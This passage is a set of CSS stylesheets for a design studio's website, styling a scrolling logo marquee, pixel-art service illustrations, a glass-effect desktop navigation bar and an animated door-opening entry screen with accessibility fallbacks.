.marquee-group{display:flex;flex:none;width:max-content;align-items:center;gap:clamp(40px,4vw,64px);padding-right:clamp(40px,4vw,64px)}
.marquee-window:not(.marquee-window--reverse) .marquee-group{min-height:88px}
.marquee-window--reverse .marquee-group{min-height:80px}
.marquee-tool{display:inline-flex;align-items:center;gap:15px;flex:none;white-space:nowrap;color:var(--ink);font:700 clamp(20px,1.8vw,26px)/1.1 var(--sans);letter-spacing:-.035em}
.marquee-tool img{display:block;flex:none;width:36px;height:36px;object-fit:contain}
.marquee-tool--wordmark{font-size:clamp(24px,2.2vw,32px);font-weight:800;letter-spacing:-.055em}
.marquee-end{display:flex;align-items:center;justify-content:space-between;gap:20px;padding-top:22px;color:var(--muted)}
.logo-marquee.is-ready .marquee-track{animation:marquee-forward var(--marquee-duration,38s) linear infinite;animation-play-state:paused}
.logo-marquee.is-ready .marquee-window--reverse .marquee-track{animation-name:marquee-reverse}
.logo-marquee.is-ready .marquee-window.is-in-view .marquee-track{animation-play-state:running}
@media(hover:hover){.logo-marquee.is-ready .marquee-window.is-in-view:hover .marquee-track{animation-play-state:paused}}
@keyframes marquee-forward{from{transform:translate3d(0,0,0)}to{transform:translate3d(var(--marquee-distance,0px),0,0)}}
@keyframes marquee-reverse{from{transform:translate3d(var(--marquee-distance,0px),0,0)}to{transform:translate3d(0,0,0)}}
@media(max-width:700px){
  .logo-marquee{padding-block:40px 44px}
  .marquee-heading{grid-template-columns:1fr;gap:18px;padding-bottom:26px}
  .marquee-heading h2{margin-top:12px;font-size:clamp(32px,8vw,44px)}
  .marquee-heading p{max-width:24ch;font-size:15px;margin:0}
  .marquee-window:not(.marquee-window--reverse) .marquee-group{min-height:96px}
  .marquee-window--reverse .marquee-group{min-height:88px}
  .marquee-group{gap:54px;padding-right:54px}
  .marquee-tool{gap:11px;font-size:23px}
  .marquee-tool img{width:36px;height:36px}
  .marquee-tool--wordmark{font-size:29px}
  .marquee-end{font-size:11px}
}
@media(prefers-reduced-motion:reduce){
  .logo-marquee .marquee-track{width:100%;animation:none!important;transform:none!important}
  .logo-marquee .marquee-group{width:100%;min-height:0!important;flex-wrap:wrap;justify-content:center;gap:24px 32px;padding:24px var(--gutter)}
  .logo-marquee .marquee-group[aria-hidden="true"],.logo-marquee .marquee-group>[aria-hidden="true"]{display:none}
  .logo-marquee .marquee-window{mask-image:none;-webkit-mask-image:none}
  .marquee-tool{font-size:clamp(20px,2.4vw,28px)}
  .marquee-tool img{width:34px;height:34px}
  .marquee-tool--wordmark{font-size:clamp(25px,3vw,34px)}
}
@media(forced-colors:active){.logo-marquee::before{display:none}.marquee-window{mask-image:none;-webkit-mask-image:none}}
---- service-art.css ----
/* Pixel atelier: each service keeps its copy clear while a specialist appears beside it. */
.services .service-row{position:relative;grid-template-columns:32px minmax(0,1.05fr) minmax(0,.88fr) 98px;align-items:center;gap:clamp(14px,1.8vw,22px);min-height:144px}
.service-row>.service-number{grid-column:1;align-self:start;padding-top:4px}
.service-row>div{grid-column:2;min-width:0}
.service-row>p{grid-column:3;min-width:0}
.service-row h3{margin-bottom:10px}
.service-scene{--sign-active-x:-24px;--sign-active-y:-20px;grid-column:4;position:relative;display:block;justify-self:center;align-self:center;width:98px;height:110px;overflow:hidden;pointer-events:none}
.service-scene::before{content:'';position:absolute;left:17px;top:18px;width:5px;height:5px;background:rgba(21,44,62,.17);box-shadow:10px 0 rgba(21,44,62,.13),20px 0 rgba(21,44,62,.17),30px 0 rgba(21,44,62,.13),40px 0 rgba(21,44,62,.17),10px 10px rgba(21,44,62,.13),20px 10px rgba(21,44,62,.17),30px 10px rgba(21,44,62,.13),40px 10px rgba(21,44,62,.17),0 20px rgba(21,44,62,.13),10px 20px rgba(21,44,62,.17),20px 20px rgba(21,44,62,.13),30px 20px rgba(21,44,62,.17),40px 20px rgba(21,44,62,.13)}
.service-scene::after{content:'';position:absolute;left:4px;right:4px;bottom:8px;height:2px;background:rgba(21,44,62,.38)}
.service-pixel-sign{position:absolute;z-index:1;top:41px;left:35px;display:block;width:28px;height:28px;transition:opacity 220ms ease,transform 520ms var(--ease-out)}
.service-scene--design .service-pixel-sign::before{content:'';position:absolute;left:1px;top:1px;width:10px;height:10px;background:var(--orange);box-shadow:12px 0 var(--ink),0 12px #378d99,12px 12px #83b5ce}
.service-scene--brand .service-pixel-sign{border:4px solid var(--ink);background:var(--orange)}
.service-scene--brand .service-pixel-sign::before{content:'';position:absolute;inset:5px;background:#f6ebd7}
.service-scene--web .service-pixel-sign{height:23px;border:4px solid var(--ink);background:#f6ebd7}
.service-scene--web .service-pixel-sign::before{content:'';position:absolute;left:4px;top:5px;width:5px;height:5px;background:var(--orange);box-shadow:7px 0 #378d99,14px 0 var(--orange)}
.service-specialist{position:absolute;z-index:2;left:13px;bottom:10px;width:72px;height:90px;object-fit:contain;image-rendering:pixelated;opacity:0;transform:translate3d(0,18px,0) scale(.92);transform-origin:center bottom;transition:opacity 240ms ease,transform 560ms cubic-bezier(.2,.78,.22,1)}
.service-row:is(:hover,:focus-visible) .service-specialist{opacity:1;transform:translate3d(0,0,0) scale(1)}
.service-row:is(:hover,:focus-visible) .service-pixel-sign{opacity:.58;transform:translate3d(var(--sign-active-x),var(--sign-active-y),0) scale(.74)}
.service-row:focus-visible .service-scene::after{background:var(--ink)}

@media(max-width:1100px){
  .services .service-row{grid-template-columns:25px minmax(0,1fr) 82px;grid-template-rows:auto auto;gap:9px 16px;min-height:140px}
  .service-row>.service-number{grid-column:1;grid-row:1}
  .service-row>div{grid-column:2;grid-row:1}
  .service-row>p{grid-column:2;grid-row:2}
  .service-row>.service-scene{grid-column:3;grid-row:1/span 2;width:82px;height:100px}
  .service-specialist{left:9px;bottom:9px;width:64px;height:80px}
  .service-pixel-sign{left:27px;top:37px}
}
@media(max-width:700px){
  .services .service-row{grid-template-columns:23px minmax(0,1fr) 58px;gap:8px 12px;min-height:148px}
  .service-row>.service-number{grid-row:1/span 2}
  .service-row>.service-scene{--sign-active-x:-9px;--sign-active-y:-15px;grid-column:3;grid-row:1/span 2;width:58px;height:78px;align-self:center}
  .service-scene::before{left:5px;top:9px}
  .service-scene::after{bottom:3px}
  .service-pixel-sign{left:17px;top:26px;width:24px;height:24px}
  .service-scene--design .service-pixel-sign::before{width:8px;height:8px;box-shadow:9px 0 var(--ink),0 9px #378d99,9px 9px #83b5ce}
  .service-specialist{left:2px;bottom:4px;width:54px;height:68px}
  .service-row h3{font-size:clamp(21px,6.5vw,26px)}
}
@media(hover:none), (prefers-reduced-motion:reduce){
  .service-specialist{opacity:1;transform:none;transition:none}
  .service-pixel-sign{opacity:.5;transform:translate3d(var(--sign-active-x),var(--sign-active-y),0) scale(.74);transition:none}
  .service-row:is(:hover,:focus-visible) .service-specialist{transform:none}
}
@media(forced-colors:active){
  .service-scene{display:none}
  .services .service-row{grid-template-columns:32px minmax(0,1.1fr) minmax(0,1fr)}
  .service-row>p{grid-column:3;grid-row:1}
}
---- living-studio.css ----
/* The pixel specialists leave a small, concrete piece of work behind. */
.services .service-row{grid-template-columns:32px minmax(0,1.02fr) minmax(0,.83fr) 154px;min-height:156px}
.service-row>.service-scene{--sign-active-x:-5px;--sign-active-y:-5px;width:154px;height:110px}
.service-scene::before{left:21px;top:16px;opacity:.5}
.service-scene::after{bottom:7px}
.service-row .service-workbench{position:absolute;z-index:1;left:68px;top:20px;width:78px;height:75px;border:2px solid #284556;border-radius:3px;background:rgba(248,250,240,.88);box-shadow:5px 5px 0 rgba(21,44,62,.13);transform:translateY(5px) rotate(3deg);transform-origin:center bottom;transition:transform 650ms var(--ease-out),box-shadow 650ms var(--ease-out)}
.service-row:is(:hover,:focus-visible) .service-workbench{transform:translateY(0) rotate(0);box-shadow:7px 8px 0 rgba(21,44,62,.17)}
.service-workbench i{position:absolute;display:block;transition:transform 650ms var(--ease-out),opacity 480ms ease;transform:translate(8px,7px);opacity:.68}
.service-row:is(:hover,:focus-visible) .service-workbench i{transform:translate(0,0);opacity:1}
.service-workbench i:nth-child(2){transition-delay:60ms}.service-workbench i:nth-child(3){transition-delay:120ms}.service-workbench i:nth-child(4){transition-delay:180ms}
.service-scene--design .service-workbench i:nth-child(1){left:8px;top:9px;width:56px;height:6px;background:#244151}
.service-scene--design .service-workbench i:nth-child(2){left:8px;top:21px;width:29px;height:25px;background:#8cc2ce}
.service-scene--design .service-workbench i:nth-child(3){left:42px;top:23px;width:22px;height:4px;background:#b54b2c;box-shadow:0 8px #9baeb1,0 16px #9baeb1}
.service-scene--design .service-workbench i:nth-child(4){left:8px;top:54px;width:56px;height:7px;background:#b54b2c}
.service-scene--brand .service-workbench{background:#f7ebd7}
.service-scene--brand .service-workbench i:nth-child(1){left:20px;top:10px;width:30px;height:30px;border:6px solid #b54b2c;border-radius:50%}
.service-scene--brand .service-workbench i:nth-child(2){left:11px;top:48px;width:46px;height:4px;background:#244151}
.service-scene--brand .service-workbench i:nth-child(3){left:11px;top:58px;width:15px;height:6px;background:#b54b2c}
.service-scene--brand .service-workbench i:nth-child(4){left:31px;top:58px;width:26px;height:6px;background:#6e9dad}
.service-scene--web .service-workbench{background:#e4f0ed}
.service-scene--web .service-workbench i:nth-child(1){left:5px;right:5px;top:6px;height:8px;background:#244151}
.service-scene--web .service-workbench i:nth-child(2){left:11px;top:22px;width:25px;height:5px;background:#b54b2c;box-shadow:0 12px #6e9dad,0 24px #6e9dad}
.service-scene--web .service-workbench i:nth-child(3){left:41px;top:22px;width:22px;height:5px;background:#6e9dad;box-shadow:0 12px #244151,0 24px #b54b2c}
.service-scene--web .service-workbench i:nth-child(4){left:11px;bottom:7px;width:52px;height:5px;background:#244151}
.service-row .service-specialist{left:5px;bottom:8px;width:73px;height:91px}
.service-row .service-pixel-sign{z-index:3;left:113px;top:7px}

@media(max-width:1100px){
  .services .service-row{grid-template-columns:25px minmax(0,1fr) 112px;min-height:148px}
  .service-row>.service-scene{width:112px;height:105px}
  .service-row .service-workbench{left:45px;top:19px;transform:scale(.8) translateY(5px);transform-origin:top left}
  .service-row:is(:hover,:focus-visible) .service-workbench{transform:scale(.8) translateY(0)}
  .service-row .service-specialist{left:0;bottom:4px;width:62px;height:78px}
  .service-row .service-pixel-sign{left:82px;top:3px}
}
@media(max-width:700px){
  .services .service-row{grid-template-columns:23px minmax(0,1fr) 68px;min-height:150px}
  .service-row>.service-scene{width:68px;height:78px}
  .service-row .service-workbench{left:22px;top:13px;transform:scale(.52) translateY(5px)}
  .service-row:is(:hover,:focus-visible) .service-workbench{transform:scale(.52) translateY(0)}
  .service-row .service-specialist{left:-2px;bottom:3px;width:45px;height:58px}
  .service-row .service-pixel-sign{display:none}
}
@media(hover:none){
  .service-row .service-workbench{transform:none}.service-workbench i{transform:none;opacity:1}
  .service-row .service-specialist{opacity:1;transform:none}
}
@media(hover:none) and (max-width:1100px){.service-row .service-workbench{transform:scale(.8)}}
@media(hover:none) and (max-width:700px){.service-row .service-workbench{transform:scale(.52)}}
@media(prefers-reduced-motion:reduce){
  .service-row .service-workbench,.service-workbench i{transform:none;opacity:1}
}
@media(prefers-reduced-motion:reduce) and (max-width:1100px){.service-row .service-workbench{transform:scale(.8)}}
@media(prefers-reduced-motion:reduce) and (max-width:700px){.service-row .service-workbench{transform:scale(.52)}}
@media(forced-colors:active){.service-row>.service-scene{display:none}.services .service-row{grid-template-columns:32px minmax(0,1.1fr) minmax(0,1fr)}}
---- nav-desktop.css ----
/* Desktop glass dock. The mobile navigation retains its original layout. */
.studio-emblem{display:none}
@media (min-width: 900px) {
  .site-header {
    width: min(calc(100% - 2 * clamp(24px, 3.5vw, 56px)), 1232px);
    top: 18px;
    margin-top: 18px;
    border-color: rgba(255, 255, 255, .74);
    background: linear-gradient(112deg, rgba(246, 252, 255, .4), rgba(210, 239, 246, .4) 56%, rgba(246, 252, 255, .4));
    box-shadow: 0 12px 34px rgba(0, 0, 0, .1), inset 0 1px rgba(255, 255, 255, .62);
  }
  .site-header.is-scrolled,
  .site-header.is-scrolling {
    background: linear-gradient(112deg, rgba(246, 252, 255, .4), rgba(210, 239, 246, .4) 56%, rgba(246, 252, 255, .4));
    box-shadow: 0 16px 38px rgba(0, 0, 0, .12), inset 0 1px rgba(255, 255, 255, .7);
  }
  .header-inner {
    min-height: 66px;
    padding-inline: clamp(22px, 2.5vw, 32px);
    gap: 24px;
  }
  .site-brand {
    display: inline-flex;
    align-items: center;
    gap: 12px;
    flex: none;
    white-space: nowrap;
    font-size: 18px;
    font-weight: 800;
    letter-spacing: -.04em;
  }
  .studio-emblem{position:relative;display:block;flex:none;width:18px;height:18px;transition:transform 260ms var(--ease-out)}
  .studio-pixel{position:absolute;width:8px;height:8px;background:var(--ink);transform-origin:center}
  .studio-pixel:nth-child(1){left:0;top:0;background:var(--orange);--pixel-x:-2px;--pixel-y:-2px;--pixel-angle:-8deg}
  .studio-pixel:nth-child(2){right:0;top:0;--pixel-x:2px;--pixel-y:-2px;--pixel-angle:8deg;--pixel-delay:30ms}
  .studio-pixel:nth-child(3){left:0;bottom:0;--pixel-x:-2px;--pixel-y:2px;--pixel-angle:8deg;--pixel-delay:60ms}
  .studio-pixel:nth-child(4){right:0;bottom:0;background:var(--orange);--pixel-x:2px;--pixel-y:2px;--pixel-angle:-8deg;--pixel-delay:90ms}
  .site-brand:is(:hover,:focus-visible) .studio-pixel{animation:studio-pixel-gather 620ms var(--pixel-delay,0ms) both}
  .site-brand:active .studio-emblem{transform:scale(.88) rotate(-6deg);transition-duration:100ms}
  .site-nav {
    gap: 4px;
    margin-left: auto;
  }
  .site-nav a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 42px;
    padding: 0 16px;
    border: 1px solid transparent;
    border-radius: 999px;
    font-size: 14px;
    font-weight: 600;
    transition: color 220ms ease, background-color 220ms ease, border-color 220ms ease, box-shadow 220ms ease;
  }
  .site-nav a:not(:last-child):hover,
  .site-nav a:not(:last-child):focus-visible {
    background: rgba(255, 255, 255, .28);
  }
  .site-nav a[aria-current]:not(:last-child) {
    border-color: rgba(255, 255, 255, .68);
    background: rgba(255, 255, 255, .56);
    color: #102738;
    text-decoration: none;
    box-shadow: inset 0 1px rgba(255, 255, 255, .78);
  }
  .site-nav a:last-child,
  .site-nav a:last-child[aria-current] {
    min-height: 44px;
    margin-left: 12px;
    padding-inline: 20px;
    border-color: rgba(21, 44, 62, .9);
    background: #152c3e;
    color: #fff;
    text-decoration: none;
    box-shadow: 0 5px 14px rgba(0, 0, 0, .12);
  }
  .site-nav a:last-child:hover,
  .site-nav a:last-child:focus-visible {
    background: #29475b;
    color: #fff;
  }
  .site-nav a:last-child:focus-visible {
    outline-color: var(--orange);
    outline-offset: 3px;
  }
}
@media (min-width: 900px) and (prefers-reduced-transparency: reduce),
       (min-width: 900px) and (forced-colors: active) {
  .site-header,
  .site-header.is-scrolled,
  .site-header.is-scrolling {
    background: #eef7fc;
    backdrop-filter: none;
    -webkit-backdrop-filter: none;
  }
}
@media (min-width: 900px) and (forced-colors: active) {
  .studio-emblem .studio-pixel { background: CanvasText; }
  .site-nav a:last-child,
  .site-nav a:last-child[aria-current] {
    border-color: ButtonText;
    background: ButtonFace;
    color: ButtonText;
  }
}
@keyframes studio-pixel-gather{
  0%,100%{transform:none}
  30%{transform:translate(var(--pixel-x),var(--pixel-y)) rotate(var(--pixel-angle));animation-timing-function:cubic-bezier(.22,1,.36,1)}
  76%{transform:translate(calc(var(--pixel-x) * -.16),calc(var(--pixel-y) * -.16));animation-timing-function:ease-out}
}
@media(prefers-reduced-motion:reduce){
  .site-brand .studio-pixel{animation:none!important}
  .studio-emblem{transition:none}
  .site-brand:active .studio-emblem{transform:none}
}
---- entry.css ----
/* Water gate: a sealed studio portal that the two pixel crew open together. */
.entry-screen{display:none}
html.entry-running .entry-screen{
  --entry-peel-left:0px;--entry-peel-right:0px;--crew-y:64%;--entry-orbit-width:min(78vw,1040px);--entry-copy-gap:182px;--entry-dialog-rise:140px;
  display:block;position:fixed;inset:0;z-index:600;overflow:hidden;isolation:isolate;
  animation:entry-failsafe 1ms 8.2s forwards;
}
.entry-film{
  position:absolute;top:0;bottom:0;width:calc(50% + 1px);overflow:hidden;
  background:#d9e9e9;will-change:transform;backface-visibility:hidden;
}
/* Opaque scenery travels WITH each door. Only the physical gap reveals the page.
   The frosted tint sits over its own water image, never over live landing content. */
.entry-film-material{position:absolute;inset:0;background:#c5e5ed url('assets/water-caustics.jpg') no-repeat;background-size:100vw 100vh;pointer-events:none;filter:saturate(.95) contrast(1.04)}
.entry-film-material::after{content:'';position:absolute;inset:0;background:linear-gradient(180deg,rgba(227,244,241,.48) 0%,rgba(211,235,234,.45) 50%,rgba(83,142,156,.34) 100%)}
.entry-film--left .entry-film-material{background-position:left center}
.entry-film--right .entry-film-material{background-position:right center}
.entry-film::before{content:'';position:absolute;inset:18px;border:1px solid rgba(250,253,251,.52);border-radius:30px;pointer-events:none}
.entry-film::after{content:'';position:absolute;top:0;bottom:0;width:18px;background:linear-gradient(90deg,rgba(17,57,70,.34),rgba(242,251,247,.55) 57%,rgba(18,56,67,.34));box-shadow:0 0 10px rgba(0,0,0,.12);pointer-events:none}
.entry-film--left{left:0;transform:translate3d(calc(-1 * var(--entry-peel-left)),0,0);border-right:1px solid rgba(250,253,251,.85)}
.entry-film--right{right:0;transform:translate3d(var(--entry-peel-right),0,0);border-left:1px solid rgba(21,44,62,.2)}
.entry-film--left::after{right:0}.entry-film--right::after{left:0}
/* Matching halves of one glass portal make its separation legible. */
.entry-orbit{
  position:absolute;top:49%;width:var(--entry-orbit-width);height:min(60vh,540px);
  border:2px solid rgba(31,78,91,.35);border-radius:clamp(30px,4vw,64px);transform:translateY(-50%);box-shadow:inset 0 1px 0 rgba(255,255,255,.45),0 8px 20px rgba(0,0,0,.06);transition:transform 650ms cubic-bezier(.22,.61,.36,1);
}
.entry-film--left .entry-orbit{right:calc(var(--entry-orbit-width) / -2)}
.entry-film--right .entry-orbit{left:calc(var(--entry-orbit-width) / -2)}
.entry-orbit::before{content:'';position:absolute;inset:12px;border:1px solid rgba(249,252,248,.66);border-radius:clamp(20px,3vw,52px)}
.entry-orbit::after{content:'';position:absolute;left:50%;top:-6px;width:10px;height:10px;background:#ad502f;transform:rotate(45deg)}
.entry-stage{
  position:absolute;top:calc(var(--crew-y) + 72px);width:min(40vw,460px);height:84px;
  background:linear-gradient(180deg,rgba(27,75,89,.29),rgba(25,78,94,.05));border-top:1px solid rgba(16,60,75,.55);
  border-radius:50%;box-shadow:0 12px 18px rgba(0,0,0,.08);transform:scaleY(.42);transform-origin:center top;transition:transform 600ms cubic-bezier(.22,.61,.36,1);
}
.entry-film--left .entry-stage{right:-1px;border-top-right-radius:0;border-bottom-right-radius:0}
.entry-film--right .entry-stage{left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}
.entry-seal{position:absolute;z-index:4;left:50%;top:calc(var(--crew-y) - 120px);width:44px;height:250px;transform:translateX(-50%);border:1px solid rgba(19,61,72,.35);border-radius:24px;background:linear-gradient(90deg,rgba(35,91,105,.48),rgba(225,247,245,.82) 35%,rgba(225,247,245,.82) 65%,rgba(35,91,105,.48));box-shadow:0 12px 20px rgba(0,0,0,.16),inset 0 1px 0 rgba(255,255,255,.75);pointer-events:none;transition:opacity 380ms ease,transform 650ms var(--ease-out)}
.entry-seal::before,.entry-seal::after{content:'';position:absolute;left:50%;width:7px;height:7px;margin-left:-3.5px;border-radius:50%;background:#a94a2b;box-shadow:0 1px rgba(255,255,255,.7)}
.entry-seal::before{top:18px}.entry-seal::after{bottom:18px}
.entry-seal span{position:absolute;inset:42px auto 42px 50%;width:2px;background:rgba(30,84,95,.45)}
.entry-screen[data-phase="reveal"] .entry-seal{opacity:0;transform:translateX(-50%) scaleY(.78)}
.entry-masthead{position:absolute;z-index:4;top:clamp(24px,3vw,40px);left:clamp(24px,4vw,64px);right:clamp(24px,4vw,64px);display:flex;align-items:center;justify-content:space-between;gap:24px;color:var(--ink);transition:opacity 350ms ease}
.entry-masthead>[data-brand]{font:700 13px/1.4 var(--sans);letter-spacing:.025em;overflow-wrap:anywhere}
.entry-skip{border:1px solid rgba(24,68,80,.38);border-radius:999px;background:rgba(235,248,246,.74);color:#173947;font:500 12px/1.4 var(--mono);cursor:pointer;padding:12px 18px;display:flex;align-items:center;gap:8px;min-height:44px;box-shadow:inset 0 1px rgba(255,255,255,.7);transition:background-color 200ms ease,transform 200ms ease}
.entry-skip:hover{background:rgba(246,251,245,.94)}.entry-skip:active{transform:scale(.96)}
.entry-skip:focus-visible,.entry-assist:focus-visible{outline:2px solid var(--orange);outline-offset:4px}
/* Three lanes share the crew baseline: title, dialogue, then the action. */
.entry-copy{position:absolute;z-index:3;inset:auto 24px calc(100% - var(--crew-y) + var(--entry-copy-gap));text-align:center;pointer-events:none;transition:opacity 500ms ease,transform 600ms var(--ease-out)}
.entry-eyebrow{display:block;margin-bottom:17px;font:500 12px/1.4 var(--mono);letter-spacing:.045em;text-transform:uppercase;color:#315b67;animation:entry-copy-arrive 700ms 80ms both}
.entry-thought{display:block;color:#102e3e;animation:entry-copy-arrive 900ms 140ms both}
.entry-thought>span{display:block;font:400 clamp(70px,9vw,142px)/.92 'Anton',Impact,sans-serif;letter-spacing:-.012em}
.entry-thought em{display:block;margin-top:12px;font:italic 400 clamp(31px,3.5vw,60px)/1.05 Georgia,'Times New Roman',serif;letter-spacing:-.045em;color:#315e68}
.entry-crew{position:absolute;top:var(--crew-y);width:114px;height:160px;margin-top:-88px;z-index:2;transform-origin:50% 100%;transition:transform 550ms cubic-bezier(.22,.61,.36,1)}
.entry-crew::after{content:'';position:absolute;bottom:-2px;left:12px;right:8px;height:8px;border-radius:50%;background:rgba(4,38,51,.25);filter:blur(2px);transition:transform 420ms ease,opacity 420ms ease}
.entry-crew--lead{right:86px}.entry-crew--helper{left:86px;transform:translateX(145px)}
.entry-person{display:block;width:100%;height:100%;overflow:visible}.entry-crew--helper .entry-person{transform:scaleX(-1)}
/* A front-facing idle pose uses the same clothes and silhouette as the side sprite. */
.entry-idle-person{position:absolute;inset:0;width:100%;height:100%;overflow:visible;opacity:0;transform-origin:50% 100%}
.crew-idle-head{transform-box:fill-box;transform-origin:50% 90%;transform:translateY(1px) rotate(4deg);transition:transform 160ms ease}
.crew-idle-eyes{transition:transform 130ms ease}
.crew-phone-hold{transform-box:fill-box;transform-origin:60% 50%;transition:transform 190ms cubic-bezier(.22,.61,.36,1),opacity 80ms ease}
.entry-screen:is([data-helper="phone"],[data-helper="look"],[data-helper="pocket"]) .entry-idle-person{opacity:1}
.entry-screen:is([data-helper="phone"],[data-helper="look"],[data-helper="pocket"]) .entry-crew--helper .entry-person{opacity:0}
.entry-screen[data-helper="phone"] .crew-phone-thumb{animation:crew-phone-scroll 680ms ease-in-out infinite}
.entry-screen:is([data-helper="look"],[data-helper="pocket"],[data-helper="turn"]) .crew-idle-head{transform:translate(-1px,-1px) rotate(-6deg)}
.entry-screen:is([data-helper="look"],[data-helper="pocket"],[data-helper="turn"]) .crew-idle-eyes{transform:translateX(-1px)}
.entry-screen:is([data-helper="pocket"],[data-helper="turn"]) .crew-phone-hold{transform:translate(4px,3px) scale(.72);opacity:0;transition:transform 190ms cubic-bezier(.22,.61,.36,1),opacity 75ms 110ms ease}
.entry-screen[data-helper="turn"] .entry-idle-person{animation:crew-turn-front 180ms linear both}
.entry-screen[data-helper="turn"] .entry-crew--helper .entry-person{animation:crew-turn-side 180ms linear both}
.crew-body{transform-box:fill-box;transform-origin:50% 90%;transition:transform 500ms cubic-bezier(.22,.61,.36,1)}.crew-arm{transform-box:fill-box;transform-origin:8% 10%;transition:transform 320ms ease}.crew-head{transform-box:fill-box;transform-origin:50% 90%;transition:transform 380ms ease}.crew-leg{transform-box:fill-box;transform-origin:50% 0;transition:transform 420ms cubic-bezier(.22,.61,.36,1)}
.crew-free-arm{transform-box:fill-box;transform-origin:50% 8%;transition:transform 300ms ease}
.entry-crew--helper .crew-thumb{opacity:0;transition:opacity 120ms ease}
.entry-screen:is([data-phase="grip"],[data-phase="brace"],[data-phase="together"],[data-phase="reveal"]) .entry-crew--helper .crew-thumb{opacity:1}
.crew-effort{position:absolute;z-index:4;right:3px;top:-18px;width:28px;height:34px;border:2px solid #153d4b;border-radius:3px;background:#f5d49f;box-shadow:4px 4px 0 rgba(15,55,69,.54);opacity:0;pointer-events:none;transform:translateY(10px) scale(.55)}
.crew-effort::before,.crew-effort::after{content:'';position:absolute;left:9px;width:6px;background:#153d4b}
.crew-effort::before{top:5px;height:16px}.crew-effort::after{top:24px;height:5px}
.entry-crew--helper .crew-effort{right:auto;left:3px}
/* Discrete pixel dust sits at the shoe soles and appears only under load. */
.crew-dust{position:absolute;z-index:1;bottom:1px;width:14px;height:12px;border-radius:2px 2px 1px 1px;background:#416f7e;opacity:0;pointer-events:none;transform-origin:center bottom}
.crew-dust::before,.crew-dust::after{content:'';position:absolute;border-radius:1px;background:#6e9299}
.crew-dust::before{left:-10px;top:1px;width:11px;height:10px;box-shadow:-7px 5px 0 #87a7a8,-13px 8px 0 #a3c0bf}
.crew-dust::after{left:15px;top:-8px;width:9px;height:9px;box-shadow:7px -2px 0 #7c9ea0,12px 4px 0 #9cb9b7}
.crew-dust--back{left:30%}.crew-dust--front{left:56%}.crew-dust--heel{left:43%;bottom:-2px}
.entry-crew--lead{--dust-direction:1}.entry-crew--helper{--dust-direction:-1}
.entry-tether{position:absolute;z-index:1;inset:0;display:block;width:100%;height:100%;overflow:visible;fill:none;pointer-events:none}
.entry-tether path{stroke-linecap:round}
.tether-line{stroke:#1b4656;stroke-width:4}
.tether-underlay{stroke:#edf9f5;stroke-width:6;stroke-opacity:.36}
.entry-rope-rest{position:absolute;z-index:1;left:110px;top:calc(var(--crew-y) + 23px);width:2px;height:49px;background:#587f87;pointer-events:none}
.entry-rope-rest::before{content:'';position:absolute;left:-3px;top:-4px;width:8px;height:8px;border:1px solid #587f87;border-radius:50%;background:rgba(213,236,234,.7)}
.entry-rope-rest::after{content:'';position:absolute;left:-5px;bottom:0;width:12px;height:2px;background:#587f87}
.entry-grip{position:absolute;z-index:2;top:var(--crew-y);margin-top:-14px;width:13px;height:32px;border:2px solid #873d29;border-radius:5px;background:#d6784e;box-shadow:inset 0 1px rgba(255,255,255,.65)}
.entry-film--left .entry-grip{right:0}.entry-film--right .entry-grip{left:0}
.entry-assist{position:absolute;z-index:5;top:var(--crew-y);left:50%;width:68px;height:68px;margin:-34px 0 0 -34px;border:2px solid rgba(20,63,75,.62);border-radius:50%;background:#e5f3ed;box-shadow:0 9px 17px rgba(0,0,0,.19),inset 0 2px rgba(255,255,255,.86);cursor:pointer;transition:transform 330ms var(--ease-out),background-color 240ms ease,opacity 400ms ease,box-shadow 330ms ease}
.entry-assist::before{content:'';position:absolute;inset:6px;border:1px solid rgba(21,69,80,.32);border-radius:50%}
.entry-assist span{position:absolute;left:23px;top:11px;width:18px;height:42px;border-radius:8px;background:#ad4c2e;border:2px solid rgba(105,46,34,.62);box-shadow:inset 2px 0 rgba(255,190,149,.72),2px 2px 0 rgba(14,57,70,.15);transition:transform 330ms var(--ease-out)}
.entry-assist:hover{background:#f2faf3;transform:scale(1.065);box-shadow:0 12px 22px rgba(0,0,0,.2),inset 0 2px rgba(255,255,255,.86)}.entry-assist:active{transform:scale(.95)}
.entry-assist::after{content:'';position:absolute;inset:-11px;border:1px solid #557d87;border-radius:50%;opacity:0}
.entry-screen[data-assisted] .entry-assist::after{animation:entry-assist-feedback 850ms ease-out both}
.entry-screen[data-assisted] .entry-assist span{transform:translateY(4px) rotate(7deg)}
.entry-dialog{position:absolute;z-index:3;top:calc(var(--crew-y) - var(--entry-dialog-rise));max-width:180px;padding:11px 16px;border:1px solid rgba(24,68,80,.14);border-radius:14px;background:#f2f9f2;color:#183c4c;font:600 14px/1.4 var(--sans);white-space:nowrap;box-shadow:0 7px 14px rgba(0,0,0,.09);opacity:0;transform:translateY(8px) scale(.96);transition:opacity 300ms ease,transform 420ms var(--ease-out)}
.entry-dialog::after{content:'';position:absolute;bottom:-5px;left:20px;width:10px;height:10px;background:#f0f7f1;transform:rotate(45deg)}
.entry-dialog--lead{right:132px}.entry-dialog--lead::after{left:auto;right:20px}.entry-dialog--helper{left:132px}
.entry-screen:is([data-phase="call"],[data-phase="help"],[data-phase="reach"]) .entry-dialog--lead{opacity:1;transform:none}
.entry-screen:is([data-phase="grip"],[data-phase="brace"],[data-phase="together"]) .entry-dialog--helper{opacity:1;transform:none}
.entry-footnote{position:absolute;inset:auto 24px 7%;z-index:3;text-align:center;color:#1b4857;font:500 13px/1.5 var(--mono);transition:opacity 400ms ease}
.entry-invitation,.entry-thanks{display:block;transition:opacity 300ms ease,transform 400ms ease}.entry-thanks{position:absolute;inset:0;opacity:0;transform:translateY(4px)}
.entry-screen[data-assisted] .entry-invitation{opacity:0;transform:translateY(-4px)}.entry-screen[data-assisted] .entry-thanks{opacity:1;transform:none}
.entry-screen[data-phase="strain"] .entry-crew--lead{transform:translateX(-16px)}
.entry-screen[data-phase="strain"] .entry-crew--lead .crew-body{transform:translateY(4px) rotate(-16deg)}
.entry-screen[data-phase="strain"] .entry-crew--lead .crew-head{transform:rotate(7deg)}
.entry-screen[data-phase="strain"] .entry-crew--lead .crew-arm{transform:rotate(-16deg)}
.entry-screen[data-phase="strain"] .entry-crew--lead .crew-leg--back{transform:translateX(3px) rotate(11deg)}
.entry-screen[data-phase="strain"] .entry-crew--lead .crew-leg--front{transform:translateX(-3px) rotate(-13deg)}
.entry-screen[data-phase="strain"] .entry-crew--lead::after{transform:scaleX(1.3);opacity:.9}
